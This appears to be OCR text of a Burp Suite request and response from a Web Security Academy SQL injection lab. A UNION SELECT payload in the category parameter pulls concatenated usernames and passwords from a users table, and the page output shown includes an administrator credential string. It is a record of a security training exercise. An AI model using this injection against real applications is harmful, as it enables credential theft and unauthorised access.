 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,username||password+FROM+users-- HTTP
2 Host: ac911f441fb3813880551370006f00ea.web-security-academy.net
3 Cookie: session=Vg4qhB8pnJ36bnlygiaE3BCGtmJEDsQt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac911f441fb3813880551370006f00ea.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</td>
76 </tr>
77 <tr>
78 <th>
Cheshire Cat Grin
</th>
79 <td>
<a class="button is-small" href="/product?productId=8">View details</a
</td>
80 </tr>
81 <tr>
82 <th>
carlosxajak5v1updw416xecdm
</th>
83 </tr>
84 <tr>
85 <th>
Six Pack Beer Belt
</th>
86 <td>
<a class="button is-small" href="/product?productId=13">View details</
</td>
87 </tr>
88 <tr>
89 <th>
wienerarmcczpew46n0zfbwzyu
</th>
90 </tr>
91 <tr>
92 <th>
administratorzwxmld502nuks0arniit
</th>